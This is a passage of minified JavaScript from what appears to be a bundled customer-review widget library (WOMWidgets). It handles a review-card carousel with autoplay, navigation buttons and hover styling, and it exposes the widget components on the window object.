z=d.querySelector('h3[style*="text-shadow"]');z&&(z.style.display="block")}}),J.forEach((d,A)=>{const C=A===y;d.style.background=C?"#000000":"#d1d5db",d.style.transform=C?"scale(1.2)":"scale(1)"}),x.disabled=y===0,p.disabled=y===E.length-1,W(y)}function W(y){const f=E[y];if(f){if(B){B=!1;return}setTimeout(()=>{try{const s=f.offsetLeft,d=f.offsetWidth,A=u.offsetWidth;let C;C=s-A/2+d/2,u.scrollTo({left:Math.max(0,C),behavior:"smooth"}),console.log("Scrolling track to:",C,"cardLeft:",s,"cardWidth:",d,"trackWidth:",A,"isMobile:",t)}catch(s){console.error("Scroll error:",s)}},450)}}function P(){L&&clearInterval(L),L=setInterval(()=>{const y=(R+1)%E.length;console.log("Autoplay activating card:",y),U(y)},2e3)}function m(){L&&(clearInterval(L),L=null)}return x.addEventListener("click",()=>{R>0&&U(R-1),m(),setTimeout(P,5e3)}),p.addEventListener("click",()=>{R<E.length-1&&U(R+1),m(),setTimeout(P,5e3)}),x.addEventListener("mouseenter",()=>{x.style.background="#ff6b35",x.style.color="#fff"}),x.addEventListener("mouseleave",()=>{x.style.background="rgba(255, 107, 53, 0.1)",x.style.color="#ff6b35"}),p.addEventListener("mouseenter",()=>{p.style.background="#ff6b35",p.style.color="#fff"}),p.addEventListener("mouseleave",()=>{p.style.background="rgba(255, 107, 53, 0.1)",p.style.color="#ff6b35"}),r.addEventListener("mouseenter",m),r.addEventListener("mouseleave",P),U(0),setTimeout(()=>{P()},100),e}async function Ee(o,e){const t=new oe(o),i=new we(t,e);return await i.initAll(o),{core:t,initializer:i}}typeof window<"u"&&(window.WOMWidgets={init:Ee,WOMCore:oe,WOMInitializer:we},console.log("[WOM] WOMWidgets loaded and exposed to window")),Z.ProfessionalSlider=ot,Z.RatingBreakdown=ae,Z.ReviewCard=ke,Z.ReviewsContainer=le,Z.ReviewsList=te,Z.SocialProof=ve,Z.WOMCore=oe,Z.WOMInitializer=we,Z.initWOMWidgets=Ee,Object.defineProperty(Z,Symbol.toStringTag,{value:"Module"})})(this.WOMWidgets=this.WOMWidgets||{});
